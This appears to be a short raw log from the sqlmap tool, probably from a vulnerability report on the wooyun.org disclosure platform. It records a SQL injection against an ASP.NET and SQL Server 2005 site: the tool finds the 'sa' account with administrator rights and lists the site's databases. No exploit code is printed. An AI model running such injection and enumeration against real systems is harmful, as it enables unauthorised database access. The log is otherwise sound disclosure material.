 web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:57:25] [INFO] fetching current user
[23:57:25] [INFO] retrieved: sa
current user:    'sa'
[23:57:25] [INFO] testing if current user is DBA
current user is DBA:    True
[23:57:25] [INFO] fetching database names
[23:57:25] [INFO] the SQL query used returns 9 entries
[23:57:25] [INFO] resumed: jtaqfwz
[23:57:25] [INFO] resumed: master
[23:57:25] [INFO] resumed: model
[23:57:25] [INFO] resumed: msdb
[23:57:25] [INFO] resumed: ReportServer
[23:57:25] [INFO] resumed: ReportServerTempDB
[23:57:25] [INFO] resumed: tempdb
[23:57:25] [INFO] resumed: ZSTP_ServiceHall
[23:57:25] [INFO] resumed: ZSTP_ServiceHall_GA
available databases [9]:
[*] jtaqfwz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org